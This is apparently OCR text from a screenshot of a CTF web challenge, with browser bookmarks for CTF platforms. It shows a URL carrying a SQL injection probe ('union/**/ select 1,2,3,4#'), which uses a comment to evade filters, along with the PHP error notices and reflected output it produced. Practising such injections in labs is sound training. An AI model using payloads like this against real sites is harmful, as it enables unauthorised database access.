 User
61.147.171.105:62675/view.php?no=-1 union/**/ select 1,2,3,4#
中国大学MOOC(慕课... 学习通 哔哩哔哩 (゜-゜)つロ ... 菜鸟教程 - 学的不仅... BUUCTF在线评测 攻防世界 CSDN - 专业开发者社... NSSCTF -
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age
2
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53